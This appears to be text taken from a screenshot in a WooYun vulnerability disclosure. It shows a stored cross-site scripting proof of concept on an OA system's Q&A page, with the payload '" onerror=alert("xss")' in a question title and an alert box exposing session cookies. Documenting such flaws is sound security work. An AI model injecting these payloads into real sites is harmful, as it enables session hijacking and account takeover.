 &quot; onerror=alert(&quot;xss&quot;) - Windows Internet Explorer
http://192.168.79.156:800/general/zhidao/question/display.php?ASK_ID=8
OA知道 搜索 提问 管理面板
OA知道 » 电脑/网络
未解决
" onerror=alert("xss")
提问者：test1 提问时间：2014-01-10 14:35:17
来自网页的消息
USER_NAME_COOKIE=test1; SID_1=9eec9fa3;
PHPSESSID=37ebb3f4256338651a42bdbbd8f9d3d5;
OA_USER_ID=test1; SID_64=6dbfa0ac
确定
相关问题
· 无相关问题
其他回答
www.wooyun.org